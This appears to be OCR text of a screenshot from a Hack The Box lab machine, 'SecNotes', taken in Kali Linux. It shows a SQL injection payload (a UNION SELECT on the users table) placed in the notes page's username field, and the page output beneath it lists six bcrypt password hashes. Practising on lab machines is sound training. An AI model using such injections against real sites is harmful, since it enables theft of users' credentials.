 10.10.10.97/home.php
9
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Due to GDPR, all users must delete any notes that contain Personally Identifable Information (PII)
Please contact tyler@secnotes.htb using the contact link below with any questions.
Viewing Secure Notes for ' UNION SELECT
1,password,3,4 FROM users-- -
$2y$10$q6EzQPEssjjQ7J5bdMTbQ.GGQaBTVZZ.hSO04gJkr9U0DCqxB2oL. [4]
+
X
$2y$10$b86ieIrr/0pyajYDEp265eNqj6VWH4Pw57npHC0B9V0xwP5AgeJ6a [4]
+
X
$2y$10$N8PbXq.wzGVHXotIRUvWSeLcDijJLSrqhJn062H9Cmys/iHliBT3W [4] +
X
$2y$10$rnKdRpSloENj3N./pGu3cODrpJ3/PdX3K27dFzPjh0yBpMpyUk48O [4] +
X
$2y$10$hPODfM8UYjtJUcr/jqmExeoR1AfSCO5qd2f7yKy50APTGRrcJJR5O [4] +
X
$2y$10$6kKsVtU1zHrW7dLxTqzV5.99YwPMOdvfQ0Oe8XZlrI0/BrHtvEOzu [4]
+
X